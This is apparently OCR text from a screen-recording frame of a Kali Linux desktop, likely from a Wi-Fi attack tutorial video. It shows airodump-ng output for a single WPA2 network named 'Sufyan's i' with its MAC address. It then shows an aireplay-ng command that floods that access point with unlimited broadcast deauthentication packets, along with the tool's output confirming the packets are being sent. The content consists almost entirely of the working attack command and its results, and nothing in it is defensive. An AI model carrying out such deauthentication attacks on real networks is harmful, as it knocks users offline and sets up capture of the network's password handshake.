 root@kali: ~/Desktop
root@kali: ~/Desktop
www.BANDICAM.com
[Desktop - File Manager]
10:51 PM
35%
Trash
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
CH 1 ][ Elapsed: 6 s ][ 2020-04-20 22:51
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:E9:F1:F2:01:9F -16 100 32 0 0 1 65 WPA2 CCMP PSK Sufyan's i
BSSID STATION PWR Rate Lost Frames Probe
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# aireplay-ng -0 0 -a 6A:E9:F1:F2:01:9F wlan0mon
22:51:12 Waiting for beacon frame (BSSID: 6A:E9:F1:F2:01:9F) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:51:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:E9:F1:F2:01:9F]
22:51:14 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:E9:F1:F2:01:9F]
22:51:14 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:E9:F1:F2:01:9F]
22:51:15 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:E9:F1:F2:01:9F]